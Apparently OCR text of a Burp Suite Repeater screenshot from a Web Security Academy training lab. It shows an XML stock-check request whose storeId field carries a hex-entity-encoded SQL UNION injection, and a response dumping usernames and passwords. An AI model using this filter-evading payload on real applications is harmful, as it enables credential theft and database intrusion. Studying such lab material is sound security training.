 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel Target: https://0a8f004104674bfe818bd57800810082.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8f004104674bfe818bd57800810082.web-security-academy.net
3 Cookie: session=
4 Content-Length: 190
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin: https://0a8f004104674bfe818bd57800810082.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8f004104674bfe818bd57800810082.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '-' || password from users<@/hex_entities>
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos-s05pk8w3fawvqim6bfbs
7 administrator-9cti293wnt7i9pmitoyn
8 wiener-3gvj66ftqvlxh42ozzix
9 114 units
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 208 bytes | 190 millis
Event log (1) All issues Memory: 267.6MB